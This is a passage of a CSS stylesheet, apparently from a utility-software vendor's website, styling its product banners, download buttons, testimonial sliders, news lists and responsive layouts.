.th_index_03 .index-title { margin-bottom: 25px; text-align: center; font-size: 36px; font-weight: 600;}
.th_index_03 .news-box{width: 100%;}
.th_index_03 .news-list-left li{position: relative; overflow: hidden;height:330px;width: 100%;}
.th_index_03 .index-news-img{width: 100%;height:100%;-webkit-transition: all 0.4s;-moz-transition: all 0.4s;transition: all 0.4s;}
.th_index_03 .news-list-left li a:hover img , 
.th_index_03 .index-news-img-box:hover img{
transform:scale(1.05,1.05);
-ms-transform:scale(1.05,1.05);
-moz-transform:scale(1.05,1.05);
-webkit-transform:scale(1.05,1.05);
-o-transform:scale(1.05,1.05);}
.th_index_03 .news-list-left li a{position: absolute; left:0;top:0;width: 100%;height: 100%;color: white;}
.th_index_03 .news-list-left li a h2{position: absolute; bottom: 10px; height: 60px; line-height: 34px;overflow: hidden; padding: 0 10px; font-size:18px ;text-overflow:ellipsis;display:-webkit-box; -webkit-box-orient:vertical;-webkit-line-clamp:2;}
.th_index_03 .news-list-left .news-list-hot{margin-top:2%;width: 49%; height: 180px;}
.th_index_03 .news-list-right li {  padding-bottom: 18px;  margin-bottom: 18px;  border-bottom: solid 1px #e5e5e5;}
.th_index_03 .news-list-right li .index-news-cont { display: inline-block; width: 75%; padding-right: 20px; vertical-align: top;}
.th_index_03 .news-list-right li .index-news-cont h2 { margin-bottom:1px; font-size: 16px; line-height:18px;}
.th_index_03 .news-list-right li .index-news-cont a { color: #333; text-decoration: none;}
.th_index_03 .news-list-right li .index-news-cont a:hover{ color: #029bfc;}
.th_index_03 .news-list-right li .index-news-cont span { color: #999;}
.th_index_03 .index-news-img-box { display: inline-block; width: 24%; vertical-align: top; overflow: hidden;}
.th_index_03 .index-news-control{margin-top: 40px; text-align: center;}
.th_index_03 .index-news-control a{position:relative;padding: 12px 50px; display: inline-block; border: solid 1px #029bfc; color: #029bfc;}
.th_index_03 .index-news-control a:hover{color: white;}
.th_index_03 .index-news-control a:before { content: ""; position: absolute; z-index: -1; top: 0; left: 0; right: 0; bottom: 0; background: #029bfc; -webkit-transform: scaleX(0); transform: scaleX(0); -webkit-transform-origin: 0 50%; transform-origin: 0 50%; -webkit-transition-property: transform; transition-property: transform; -webkit-transition-duration: 0.5s; transition-duration: 0.5s;  -webkit-transition-timing-function: ease-out;  transition-timing-function: ease-out; }
.th_index_03 .index-news-control a:hover:before { -webkit-transform: scaleX(1); transform: scaleX(1); -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66); transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);}
.th_index_03 .index-news-control a {position: relative; padding: 12px 50px; display: inline-block; border: solid 1px #029bfc;color: #029bfc;}
.th_index_03 .index-news-control a span{ color: #029bfc; display: inline-block; padding-left: 10px;}
.th_index_03 .index-news-control a:hover span{ color: white;}

.th_index_04{ background-color: #f5f5f5; padding: 60px 0 70px;}
.th_index_04 h1{ margin-bottom: 25px; font-weight: 600;}
.th_index_04 .view-item{width:100%; padding: 10px 0;}
.th_index_04 .view-item dl{position:relative;padding:40px 25px 30px;height:440px;background: #fff; box-shadow:0px 0px 10px 0px rgba(0,0,0,0.3) ; text-align: center;}
.th_index_04 .view-item dl dd.iph-star{margin:10px 0 20px 0;text-align:center}
.th_index_04 .view-item dl dd.iph-star i{display:inline-block;width:18px;height:18px;background:url(../images/start.png) no-repeat}
.th_index_04 .view-item dl dd.iph-star .gray {  background-position: 0 -22px;}
.th_index_04 .view-item dl dd.iph-star .half { background-position: 0 -45px;}
.th_index_04 .view-item dl dd.view-cont{line-height:24px;color:#666}
.th_index_04 .view-item dl dd.viewer{position:absolute;left:0;bottom:30px;width:100%;text-align:center}
.th_index_04 .view-item dl dd.viewer img{width:60px;height:60px;border-radius:50%}
.th_index_04 .view-item dl dd.viewer span{display:block;margin-top:5px}



.list_box_new { background:#FBFBFB; padding:20px;}
.list_box_new ul{margin:0;  padding:0;   list-style: none;    border-left:2px   #DDDDDD  dotted;   }
.list_box_new ul li{   position:relative; padding-left: 30px;   }
 .list_box_new ul li::before{   content:"";  position:absolute;  left:-5px; top:20px;  width:8px; height:8px;border-radius:8px;background:#999;  }
 .list_box_new ul li.active::before{  background: red;  }
.list_box_new  ul li p{margin:0;}


.list_steps ul{margin:0;  padding:0;   list-style: none;    border-left:2px   #DDDDDD  dotted;   }
.list_steps ul li{   position:relative; padding-left: 30px; margin-bottom:15px; color: #233349;  }
 .list_steps ul li::before{   content:"";  position:absolute;  left:-5px; top:20px;  width:8px; height:8px;border-radius:8px;background:#999;  }
 .list_steps ul li.active::before{  background: red;  }
.list_steps  ul li p{margin:0;}


 
 
.th_index_05{ padding: 30px 0;
background: -webkit-linear-gradient(left,#0dd9ff, #238fff); 
  background: -o-linear-gradient(left, #0dd9ff, #238fff); 
  background: -moz-linear-gradient(left, #0dd9ff, #238fff); 
  background: linear-gradient(left, #0dd9ff,#238fff); }
.th_index_05 dl{padding: 20px 0; width: 100%;text-align: center;color: white; }
.th_index_05 dl dt{font-size: 24px; margin-bottom: 5px;}
.th_index_05 .promise-icon{display: block;width: 70px;height: 70px; margin: 0 auto 20px auto; background: url(../images/index-promise.png) ;}
.th_index_05 .promise-secure{background-position-x: -70px;}
.th_index_05 .promise-lifeTime{background-position-x: -140px;}
.th_index_05 .promise-support{background-position-x: 70px;}

.th_index_06{padding: 60px 0 70px 0;}
.th_index_06 h1{ margin-bottom: 25px; font-weight: 600;}
.th_index_06 .index-product-box{display:table-cell;margin-bottom:30px;width:50%;padding:40px 30px 0 30px;background: #f5f5f5; vertical-align: top;}

.th_index_06 .index-product-box a{display: block;}
.th_index_06 .index-product-box .index-product-img{float: left;width: 25%;}
.th_index_06 .index-product-box .index-product-info{float: left; width: 75%; padding-left: 30px;padding-bottom: 30px;}
.th_index_06 .index-product-box .index-product-info dt h2{margin-bottom:8px;font-size: 20px; color: #333;font-weight: bold;}
.th_index_06 .index-product-box .index-product-info dd{padding: 3px 0 3px 15px;line-height: 26px;background: url(../images/point-gray.png) left 14px no-repeat; color: #666;}



.th_two_01{	padding:165px 0 130px 0;background-image:url(../images/iso/iso_burner_bg.webp);background-repeat: no-repeat;}
.th_two_01 h1{ color: white; font-weight:700; font-family: MyriadProRegular; font-size: 38px; line-height:1.6em; margin-bottom: 10px; margin: .27em 0;}
.th_two_01 p{ color: rgba(255,255,255,.9);  margin-top: 22px; margin-bottom:20px;font-family: Roboto; font-size: 14px; line-height: 28px;}
.th_two_01 .cta-buttons{display: inline-block; padding-top: 24px; padding-bottom: 16px}
.th_two_01 .cta-buttons a{ display: inline-block; border-radius: 6px; font-weight: 600; padding: 15px 16px; font-size: 20px; color: white; line-height: 1.33333;text-align: center;}
.th_two_01 .cta-buttons a:first-child{ min-width: 184px; margin-right: 16px; background-color: #2dcb21; margin-bottom: 10px;}
.th_two_01 .cta-buttons a:first-child:hover{ background-color: #239f1a;}
.th_two_01 .cta-buttons a:last-child{ min-width: 120px; margin-bottom: 10px; box-shadow: inset 0 0 0 1px rgba(255,255,255,.4);}
.th_two_01 .cta-buttons a:last-child:hover{box-shadow: inset 0 0 0 0px rgba(255,255,255,.4);}
.th_two_01 .app-os{ padding-bottom: 7px;}
.th_two_01 .app-os img { opacity: .3;  margin-right: 27px;}
.th_two_01 .app-os img:nth-child(1){margin-top:7px}
.th_two_01 .app-os img:nth-child(2){margin-top:10px}
.th_two_01 .ios-10-ready{opacity:.6; color: white; display:inline-block;line-height:18px;vertical-align:middle;position:relative;bottom:-5px;font-size:14px;}





.ultradmg_main{padding:165px 0 130px 0;	background-image:url(../images/dmg/ultradmg_bg_img.webp);background-repeat: no-repeat;}
.ultradmg_main h1{ color: white; font-weight:700; font-family: MyriadProRegular; font-size: 36px; line-height:1.6em; margin-bottom: 10px; margin: .27em 0;}
.ultradmg_main p{ color: rgba(255,255,255,.9);  margin-top: 22px; margin-bottom:20px; font-size: 14px; line-height: 28px;}
.ultradmg_main .cta-buttons{display: inline-block; padding-top: 24px; padding-bottom: 16px}
.ultradmg_main .cta-buttons a{ display: inline-block; border-radius: 6px; font-weight: 600; padding: 15px 16px; font-size: 20px; color: white; line-height: 1.33333;text-align: center;}
.ultradmg_main .cta-buttons a:first-child{ min-width: 204px; margin-right: 16px; background-color: #2dcb21; margin-bottom: 10px;}
.ultradmg_main .cta-buttons a:first-child:hover{ background-color: #239f1a;}
.ultradmg_main .cta-buttons a:last-child{ min-width: 180px; margin-bottom: 10px; box-shadow: inset 0 0 0 1px rgba(255,255,255,.4);}
.ultradmg_main .cta-buttons a:last-child:hover{box-shadow: inset 0 0 0 0px rgba(255,255,255,.4);}
.ultradmg_main .app-os{ padding-bottom: 7px;}
.ultradmg_main .app-os img { opacity: .3;  margin-right:7px;}
.ultradmg_main .app-os img:nth-child(1){margin-top:10px}
.ultradmg_main .app-os img:nth-child(2){margin-top:10px}
.ultradmg_main .ios-10-ready{opacity:.6; color: white; display:inline-block;line-height:18px;vertical-align:middle;position:relative; margin-bottom:20px; bottom:-10px;font-size:12.5px;}



.bitlocker_main{padding:165px 0 130px 0;	background-image:url(../images/bitlocker/bitlocker_bg.jpg);background-repeat: no-repeat;}
.bitlocker_main h1{ color: white; font-weight:700; font-family: MyriadProRegular; font-size: 36px; line-height:1.6em; margin-bottom: 10px; margin: .27em 0;}
.bitlocker_main p{ color: rgba(255,255,255,.9);  margin-top: 22px; margin-bottom:20px;font-family: Roboto; font-size: 14px; line-height: 28px;}
.bitlocker_main .cta-buttons{display: inline-block; padding-top: 24px; padding-bottom: 16px}
.bitlocker_main .cta-buttons a{ display: inline-block; border-radius: 6px; font-weight: 600; padding: 15px 16px; font-size: 20px; color: white; line-height: 1.33333;text-align: center;}
.bitlocker_main .cta-buttons a:first-child{ min-width: 204px; margin-right: 16px; background-color: #2dcb21; margin-bottom: 10px;}
.bitlocker_main .cta-buttons a:first-child:hover{ background-color: #239f1a;}
.bitlocker_main .cta-buttons a:last-child{ min-width: 180px; margin-bottom: 10px; box-shadow: inset 0 0 0 1px rgba(255,255,255,.4);}
.bitlocker_main .cta-buttons a:last-child:hover{box-shadow: inset 0 0 0 0px rgba(255,255,255,.4);}
.bitlocker_main .app-os{ padding-bottom: 7px;}
.bitlocker_main .app-os img { opacity: .3;  margin-right:7px;}
.bitlocker_main .app-os img:nth-child(1){margin-top:10px}
.bitlocker_main .app-os img:nth-child(2){margin-top:10px}
.bitlocker_main .ios-10-ready{opacity:.6; color: white; display:inline-block;line-height:18px;vertical-align:middle;position:relative; margin-bottom:20px; bottom:-10px;font-size:12.5px;}



.winpassgo_main{padding:150px 0 120px 0; background-image:url(radial-gradient(at%20bottom,rgba(255,255,255,.2),rgba(255,255,255,0)%2060%25));	background-image:url(../images/windows/winpassgo_bg_main.webp);background-repeat: no-repeat;}

.winpassgo_main h1{ color: white; font-weight:700; font-family: MyriadProRegular; font-size: 36px; line-height:1.6em; margin-bottom: 10px; margin: .27em 0;}
.winpassgo_main p{ color: rgba(255,255,255,.9);  margin-top: 22px; margin-bottom:20px; font-size: 14px; line-height: 28px;}
.winpassgo_main .cta-buttons{display: inline-block; padding-top: 24px; padding-bottom: 16px}
.winpassgo_main .cta-buttons a{ display: inline-block; border-radius: 6px; font-weight: 600; padding: 15px 16px; font-size: 20px; color: white; line-height: 1.33333;text-align: center;}
.winpassgo_main .cta-buttons a:first-child{ min-width: 184px; margin-right: 16px; background-color: #FF9933; margin-bottom: 10px;}
.winpassgo_main .cta-buttons a:first-child:hover{ background-color: #FFCC00;}
.winpassgo_main .cta-buttons a:last-child{ min-width: 120px; margin-bottom: 10px; box-shadow: inset 0 0 0 1px rgba(255,255,255,.4);}
.winpassgo_main .cta-buttons a:last-child:hover{box-shadow: inset 0 0 0 0px rgba(255,255,255,.4);}
.winpassgo_main .app-os{ padding-bottom: 7px;}
.winpassgo_main .app-os img { opacity: .9;  margin-right: 7px;}
.winpassgo_main .app-os img:nth-child(1){margin-top:7px}
.winpassgo_main .app-os img:nth-child(2){margin-top:10px}
.winpassgo_main .os-10-ready{opacity:.9; color: white; display:inline-block;line-height:18px;vertical-align:middle;position:relative;bottom:-5px;font-size:14px;}





.anywingo_main{padding:150px 0 120px 0; background-image:url(radial-gradient(at%20bottom,rgba(255,255,255,.2),rgba(255,255,255,0)%2060%25));	background-image:url(../images/windows/anywingo_main_bg.webp);background-repeat: no-repeat;}

.anywingo_main h1{ color: white; font-weight:700; font-family: MyriadProRegular; font-size: 36px; line-height:1.6em; margin-bottom: 10px; margin: .27em 0;}
.anywingo_main p{ color: rgba(255,255,255,.9);  margin-top: 22px; margin-bottom:20px;font-family: Roboto; font-size: 14px; line-height: 28px;}
.anywingo_main .cta-buttons{display: inline-block; padding-top: 24px; padding-bottom: 16px}
.anywingo_main .cta-buttons a{ display: inline-block; border-radius: 6px; font-weight: 600; padding: 15px 16px; font-size: 20px; color: white; line-height: 1.33333;text-align: center;}
.anywingo_main .cta-buttons a:first-child{ min-width: 184px; margin-right: 16px; background-color: #2dcb21; margin-bottom: 10px;}
.anywingo_main .cta-buttons a:first-child:hover{ background-color: #239f1a;}
.anywingo_main .cta-buttons a:last-child{ min-width: 120px; margin-bottom: 10px; box-shadow: inset 0 0 0 1px rgba(255,255,255,.4);}
.anywingo_main .cta-buttons a:last-child:hover{box-shadow: inset 0 0 0 0px rgba(255,255,255,.4);}
.anywingo_main .app-os{ padding-bottom: 7px;}
.anywingo_main .app-os img { opacity: .9;  margin-right: 7px;}
.anywingo_main .app-os img:nth-child(1){margin-top:7px}
.anywingo_main .app-os img:nth-child(2){margin-top:10px}
.anywingo_main .os-10-ready{opacity:.9; color: white; display:inline-block;line-height:18px;vertical-align:middle;position:relative;bottom:-5px;font-size:14px;}




.th_two_02 .container{ border-bottom: 1px solid #e5e5e5;  padding:100px 15px;}
.th_two_02 .content{ padding-top:20px;}
.th_two_02 .content h2{color:#262626;font-size:26px;line-height:36px;font-weight:600;font-family:MyriadProRegular}
.th_two_02 .content p{font-size:15.5px;margin:0 0 10px;line-height:28px;color: #333333;margin-top:16px;}

.th_two_03{ padding: 100px 0;}
.th_two_03 .content{ padding-top: 50px;}
.th_two_03 .content h2{color:#262626;font-size:26px;line-height:36px;font-weight:600;font-family:MyriadProRegular}
.th_two_03 .content p{font-size:15.5px;margin:0 0 10px;line-height:28px;color:#333333;margin-top:16px}
.th_two_03 .block-backups-wireless-list{margin-top:32px;text-transform:uppercase;font-family:Roboto,sans-serif;font-size:12px;font-weight:500;color:rgba(0,0,0,.5)}
.th_two_03 .block-backups-wireless-list strong{font-weight:700;margin-top:10px;display:block}

.th_two_04{color:#fff; background-size:150% 100%;background-position:center center;position:relative;width:100%;overflow:hidden;padding-top:80px;padding-bottom:80px; width:100%;    }
.anywingo_USB_dvd_main{ background-color:#F3F3F3;}
		
.th_two_04 h2{color:#333333;font-size:26px;line-height:36px;font-weight:600;font-family:MyriadProRegular; text-align:center;}
.th_two_04 p{font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
	font-size:16px;
	line-height: 1.428571429;
	color: #333; margin:0 0 10px;line-height:25px; margin-top:16px;text-align:center; }

.th_two_04  ul { list-style:; padding: 0 12px; }
.th_two_04  ul li { font-weight: 300; color:#333333; font-size: 15px; text-align: left; padding-left: 15px; line-height: 24px;}
.th_two_04  .ISO_box_main {
	margin:0 auto;
	margin-bottom:40px;
	border: thin dashed #37be94;
	width:65%;
	padding:10px;
}

img {
    max-width: 100%;
    height: auto;
    vertical-align: middle;
    border: 0;
}
.th_two_04 .top_box_text{ padding-left:10%;  }

.th_two_05{ padding-top:10px;}
.width_bg { background-color:#F7F9FD; padding-top:10%; padding-bottom:10%;}
.width_bg_3 { background-color:#F7F9FD; padding-top:2%; padding-bottom:2%;}
.th_two_05 .container{ border-bottom: 1px solid #e5e5e5;  padding: 60px 0;}
.th_two_05 .content{ padding-top: 40px;}
.th_two_05 .content h2{color:#262626;font-size:24px;line-height:36px;font-weight:600;font-family:MyriadProRegular}
.th_two_05 .content p{font-size:15.5px;margin:0 0 10px;line-height:28px;color:#333333;margin-top:16px}
.th_two_05 .content p a {transition: box-shadow .4s,-webkit-box-shadow .4s; color: #319eff; text-decoration: none;}
.th_two_05 .content p a:hover{ color: #0078e4;}

.th_two_06{ padding:70px 0;}
.th_two_06 .content{ padding-top: 50px;}
.th_two_06 .content h2{color:#262626;font-size:24px; font-weight:600;line-height:36px;font-family:MyriadProRegular}
.th_two_06 .content p{font-size:15.5px;margin:0 0 10px;line-height:28px;color:#333333;margin-top:16px}
.compareison_list li{ list-style: disc; list-style-position:inside;}

.th_two_07{
	overflow:hidden;
	position:relative;
	width:100%;
	overflow:hidden;
	padding-top:60px;
	padding-bottom:60px;
	background-color: #3ac2aa;
}
.th_two_07 .SYSGeeker-logo{width:65px;height:65px;margin:0 0 31px}
.th_two_07 h2{color:white;font-size:28px;line-height:36px;font-weight:600;font-family:MyriadProRegular}
.th_two_07 p{font-size:15.5px;margin:0 0 10px;line-height:28px;color:white;margin-top:16px}
.th_two_07 .cta-buttons{display: inline-block; padding-top: 24px; padding-bottom: 16px}
.th_two_07 .cta-buttons a{ display: inline-block; border-radius: 6px; font-weight: 600; padding: 15px 16px; font-size: 20px; color: white; line-height: 1.33333;text-align: center;}
.th_two_07 .cta-buttons a:first-child{ min-width: 184px; margin-right: 16px; background-color: #2dcb21; margin-bottom: 10px;}
.th_two_07 .cta-buttons a:first-child:hover{ background-color: #239f1a;}
.th_two_07 .cta-buttons a:last-child{ min-width: 120px; margin-bottom: 10px; box-shadow: inset 0 0 0 1px rgba(255,255,255,.4);}
.th_two_07 .cta-buttons a:last-child:hover{box-shadow: inset 0 0 0 0px rgba(255,255,255,.4);}
.th_two_07 p.sub {  font-size: 12px; color: white;  line-height: 20px; opacity: .7;}


.dmg_download_main{
	overflow:hidden;
	position:relative;
	width:100%;
	overflow:hidden;
	padding-top:60px;
	padding-bottom:60px;
	margin-top:5%;
	background-color: #0688EC;
}
.dmg_download_main .SYSGeeker-logo{width:65px;height:65px;margin:0 0 31px}
.dmg_download_main h2{color:white;font-size:28px;line-height:36px;font-weight:600;font-family:MyriadProRegular}
.dmg_download_main p{font-family:Roboto;font-size:15px;margin:0 0 10px;line-height:28px;color:white;margin-top:16px}
.dmg_download_main .cta-buttons{display: inline-block; padding-top: 24px; padding-bottom: 16px}
.dmg_download_main .cta-buttons a{ display: inline-block; border-radius: 6px; font-weight: 600; padding: 15px 16px; font-size: 20px; color: white; line-height: 1.33333;text-align: center;}
.dmg_download_main .cta-buttons a:first-child{ min-width: 184px; margin-right: 16px; background-color: #2dcb21; margin-bottom: 10px;}
.dmg_download_main .cta-buttons a:first-child:hover{ background-color: #239f1a;}
.dmg_download_main .cta-buttons a:last-child{ min-width: 120px; margin-bottom: 10px; box-shadow: inset 0 0 0 1px rgba(255,255,255,.4);}
.dmg_download_main .cta-buttons a:last-child:hover{box-shadow: inset 0 0 0 0px rgba(255,255,255,.4);}
.dmg_download_main p.sub {  font-size: 12px; color: white;  line-height: 20px; opacity: .7;}





.th_two_08{padding-top:60px;padding-bottom:60px;background-image:-webkit-gradient(linear,left top,left bottom,from(#e5e9ee),to(rgba(201,205,212,0)));background-image:-webkit-linear-gradient(top,#e5e9ee,rgba(201,205,212,0));background-image:-o-linear-gradient(top,#e5e9ee,rgba(201,205,212,0));background-image:linear-gradient(to bottom,#e5e9ee,rgba(201,205,212,0));background-position:-48px top padding-top: 20px;background-image:url(../images/map.png);background-position:center center;background-repeat:no-repeat}
.th_two_08 .testimonials-slider{max-width:870px;margin:40px auto;overflow:hidden}
.th_two_08 .testimonial-item{width:290px;display:table-cell;padding-left:20px;padding-right:20px}
.th_two_08 .testimonial-item .testimonial-item-head{min-height:100px}
.th_two_08 .testimonial-item .testimonial-item-head .testimonial-item-title{color:#303030;margin-bottom:1px;line-height:24px}
.th_two_08 .testimonial-item .testimonial-item-head .testimonial-item-title b{font-weight:700}
.th_two_08 .testimonial-item .testimonial-item-head .testimonial-item-by{font-size:15px;margin-bottom:6px;line-height:24px}
.th_two_08 .testimonial-item .testimonial-item-head .testimonial-item-stars{margin-left:-2px}
.th_two_08 .testimonial-item .testimonial-item-head .testimonial-item-stars .stars-empty{background-image:url(../images/comment-star.svg)}
.stars-empty{background-image:url(../images/comment-star-filled.svg);background-size:18px 13px;background-repeat:repeat-x;background-position:left center;width:90px;height:13px}
.th_two_08 .testimonial-item .testimonial-item-body{font-size:15px;line-height:28px}
.th_two_08 .reviews-all{padding-left:20px;font-size:16px;color:#00b271;text-decoration:none}
.th_two_08 .reviews-all:hover{color:#0078e4}
.th_two_08 .bor{ border-bottom: 1px solid #e5e5e5;}
.th_two_08 .twitter-follow-button{display: inline-block; margin-top: -30px; margin-bottom: 30px;}
.th_two_08 .twitter-follow-button{color:#319eff;}
.th_two_08 .twitter-follow-button:hover{color:#0078e4}
.th_two_08 h2{font-size:28px;}


.th_two_09{ padding-bottom: 30px;}
.th_two_09 h2{color:#262626;font-size:28px;line-height:36px;font-weight:500;font-family:MyriadProRegular}
.th_two_09 .block-howto-list{padding-top:7px;padding-bottom:50px}
.th_two_09 .block-howto-list a{font-size:15px;font-weight:400;-webkit-box-shadow:inset 0 0 0 1px #e5e5e5,0 8px 16px transparent;box-shadow:inset 0 0 0 1px #e5e5e5,0 8px 16px transparent;margin-bottom:8px;margin-right:3px;padding-left:17px;color:#00b271;-webkit-transition:-webkit-box-shadow .4s;transition:-webkit-box-shadow .4s;-o-transition:box-shadow .4s;transition:box-shadow .4s;transition:box-shadow .4s,-webkit-box-shadow .4s}
.th_two_09 .btn-lg{border:0;padding-top:13px;padding-bottom:13px;font-family:roboto,sans-serif;font-weight:500}
.th_two_09 .btn{border:0;-webkit-transition:background .2s,-webkit-box-shadow .2s;transition:background .2s,-webkit-box-shadow .2s;-o-transition:background .2s,box-shadow .2s;transition:background .2s,box-shadow .2s;transition:background .2s,box-shadow .2s,-webkit-box-shadow .2s}
.th_two_09 .block-howto-list a .glyphicon-play{font-size:10px;color:#cad5df;top:-1px;margin-left:14px;margin-right:3px}
.th_two_09 .block-howto-list a:hover{background:#fff;color:#319eff;z-index:10;-webkit-box-shadow:inset 0 0 0 1px #e5e5e5,0 8px 16px rgba(0,0,0,.12);box-shadow:inset 0 0 0 1px #e5e5e5,0 8px 16px rgba(0,0,0,.12)}
.th_two_09 .bor{ border-bottom: 1px solid #e5e5e5;}

.th_two_10{position:relative;width:100%;overflow:hidden; padding-top:30px;}
.th_two_10 h2{color:#262626;font-size:28px;line-height:36px;font-family:MyriadProRegular; font-weight:600;text-align:center;margin-top:45px;margin-bottom:2px}

.bricks-container{padding-top:30px;padding-bottom:30px}
.bricks-container li{display:block;width:calc(25% + 1px); background-color:#FFFFFF;padding-bottom:20px;overflow:hidden;   
 border:1px  #D1D1D1 solid;display:block;text-align:center;float:left;margin-right:-1px;margin-bottom:-1px;-webkit-transition:border-color .4s,-webkit-box-shadow .4s;transition:border-color .4s,-webkit-box-shadow .4s;-o-transition:box-shadow .4s,border-color .4s;transition:box-shadow .4s,border-color .4s;transition:box-shadow .4s,border-color .4s,-webkit-box-shadow .4s;position:relative}
.brick-icon{height:120px}
.brick-icon img{margin-top:24px;max-width:96px}
.brick{ cursor: initial;}
.brick span{display:block}
.brick-title{color:#333;font-size:16px;font-weight:600;font-family:MyriadProSemiBold;margin-top:3px; padding-bottom:10px;}
.brick-description{color: #707070;padding:0 10px;font-size:15px}
/*.brick:hover{text-decoration:none;-webkit-box-shadow:0 12px 30px rgba(0,0,0,.2);box-shadow:0 12px 30px rgba(0,0,0,.2);border:1px #d8d8d8 solid;z-index:10}*/

@media all and (max-width: 768px) {
.th_two_01{padding:70px 0 20px 0;}
.th_two_02 .container{ padding-top: 30px; padding-bottom: 30px;}
.th_two_02 .content{padding-top: 20px;}
.th_two_03{ padding: 0px 0;}
.th_two_03 .content{ padding-top: 30px;}
.th_two_04{ padding-top: 30px; padding-bottom: 30px;}
.th_two_05 .container{ padding: 30px 15px;}
.th_two_05 .content{ padding-top: 20px;}
.th_two_06{ padding: 30px 0;}
.th_two_06 .content{ padding-top: 0px;}
.th_two_08 h2{ margin-top: 0;}
.th_two_08 .testimonials-slider{ max-width: 100%; margin: 20px 0;}
.th_two_08 .testimonials-slider .testimonials{ width: 100%;}
.th_two_08 .testimonial-item{ width: 100%; display: initial;}
.th_two_08 .testimonial-item .testimonial-item-head{ min-height: 80px;}
.th_two_09 h2{ text-align: center;}
.th_two_09 .block-howto-list a { font-weight: 400; text-align: left;white-space: normal; border: 0!important; -webkit-box-shadow: none!important; box-shadow: none!important; position: relative;  padding-top: 0; padding-bottom: 0; margin-bottom: 15px!important; display: block;}
.th_two_10{padding:0 15px 20px 15px;}
.th_two_10 h2{margin-top: 0px;margin-bottom:0px}
.bricks-container li{width:calc(50% + 1px);}

}

.th_three_01{padding:100px 0 70px 0;
    background-image: -webkit-gradient(linear,left top,right bottom,from(rgba(28,156,237,0.9)),to(rgba(9,24,56,0.9)));
    background-image: -webkit-linear-gradient(top left,rgba(28,156,237,0.9),rgba(9,24,56,0.9));
    background-image: -o-linear-gradient(top left,rgba(28,156,237,0.9),rgba(9,24,56,0.9));
    background-image: linear-gradient(to bottom right,rgba(28,156,237,0.9),rgba(9,24,56,0.9));
    background-position: center center;}
.th_three_01 h1{ color: white; font-weight: 400; font-family: MyriadProRegular; font-size: 36px; line-height: 44px; margin-bottom: 10px; margin: .67em 0;}
.th_three_01 p{ color: rgba(255,255,255,.7); font-weight: 600; margin-top: 22px;font-family: Roboto; font-size: 17px; line-height: 28px;}
.th_three_01 .cta-buttons{display: inline-block; padding-top: 24px; padding-bottom: 16px}
.th_three_01 .cta-buttons a{ display: inline-block; border-radius: 6px; font-weight: 600; padding: 15px 16px; font-size: 20px; color: white; line-height: 1.33333;text-align: center;}
.th_three_01 .cta-buttons a:first-child{ min-width: 184px; margin-right: 16px; background-color: #f0552c; margin-bottom: 10px;}
.th_three_01 .cta-buttons a:first-child:hover{ background-color: #da3a0f;}
.th_three_01 .cta-buttons a:last-child{ min-width: 120px; margin-bottom: 10px; box-shadow: inset 0 0 0 1px rgba(255,255,255,.4);}
.th_three_01 .cta-buttons a:last-child:hover{box-shadow: inset 0 0 0 0px rgba(255,255,255,.4);}
.th_three_01 .app-os{ padding-bottom: 7px;}
.th_three_01 .app-os img { opacity: .3;  margin-right: 27px;}
.th_three_01 .app-os img:nth-child(1){margin-top:7px}
.th_three_01 .app-os img:nth-child(2){margin-top:10px}
.th_three_01 .ios-10-ready{opacity:.6; color: white; display:inline-block;line-height:18px;vertical-align:middle;position:relative;bottom:-5px;font-weight:600;font-size:18px;}

.th_three_02{padding:60px 0;background-image:-webkit-gradient(linear,left top,right top,from(#134ca2),to(#5dcafd));background-image:-webkit-linear-gradient(left,#134ca2,#5dcafd);background-image:-o-linear-gradient(left,#134ca2,#5dcafd);background-image:linear-gradient(to right,#134ca2,#5dcafd)}
.th_three_02 .content{ padding-top: 100px; color: rgba(255,255,255);}
.th_three_02 h1{ color: white; font-weight: 400; font-family: MyriadProRegular; font-size: 36px; line-height: 44px; margin-bottom: 10px; margin: .67em 0;}
.th_three_02 p{ color: rgba(255,255,255); font-weight: 600; margin-top: 22px;font-family: Roboto; font-size: 17px; line-height: 28px;}


.th_three_03 h2{color:#262626;font-size:28px;line-height:36px;font-weight:400;font-family:MyriadProRegular}
.th_three_03 p{font-family:Roboto;font-size:17px;margin:0 0 10px;line-height:28px;color:#7a7a7a;margin-top:16px}
.th_three_03 .ha-sm{ margin: 0 auto;}
.th_three_03 .bor{ border-bottom: 1px solid #e5e5e5;}
.th_three_03 .container{ padding-top: 60px;}
.th_three_03 .container.bor{ padding-bottom: 60px;}
.th_three_04 .container{ border-bottom: 1px solid #e5e5e5;  padding: 0 0;}
.th_three_04 .content{ padding-top: 100px;}
.th_three_04 .content h2{color:#262626;font-size:28px;line-height:36px;font-weight:400;font-family:MyriadProRegular}
.th_three_04 .content p{font-family:Roboto;font-size:17px;margin:0 0 10px;line-height:28px;color:#7a7a7a;margin-top:16px}
.th_three_04 .content p a {transition: box-shadow .4s,-webkit-box-shadow .4s; color: #319eff; text-decoration: none;}
.th_three_04 .content p a:hover{ color: #0078e4;}

@media all and (max-width: 768px) {
.th_three_04 .container{ padding: 0 15px;}
.th_three_04 .content{ padding-top: 20px;}
.th_three_05{ min-height: 600px !important;}
.th_two_07 p.sub{ text-align: center;}
}

.th_three_05{padding:60px 0;min-height:760px;background-image:url(../images/view.jpg);background-position:center bottom;-webkit-background-size:cover;background-size:cover}
.th_three_05 h2{color:#262626;font-size:28px;line-height:36px;font-weight:400;font-family:MyriadProRegular}
.th_three_05 p{font-family:Roboto;font-size:17px;margin:0 0 10px;line-height:28px;color:#7a7a7a;margin-top:16px}
.th_three_05 p a {transition: box-shadow .4s,-webkit-box-shadow .4s; color: #319eff; text-decoration: none;}
.th_three_05 p a:hover{ color: #0078e4;}


.th_four_01{background:url(../images/support_bg_1.webp) center center no-repeat;background-size:cover;text-align:center;padding:70px 0;font-size:25px;color:#fff}
.th_four_02{border-bottom: solid 1px #f0f0f0; text-align: center;}
.th_four_02 a{display: inline-block;padding: 0 30px;    line-height: 58px; color: #333;border-bottom: solid 2px transparent; font-size: 18px;}
.th_four_02 .s_crt , .th_four_02 a:hover{color: #3ac2aa; border-bottom:solid 2px #3ac2aa}

@media all and (max-width: 768px){
.th_four_03 .ceil { width: 95% !important;}
.th_four_03 .support_p{ font-size: 24px;}
.th_four_04 .article_right{ margin-top: 10px !important;}
.th_four_04 .article_right li{ width: 95%; overflow: hidden;}
.th_four_04 .article_right li a{  overflow: hidden; display: block;}
}
@media all and (max-width:640px) {
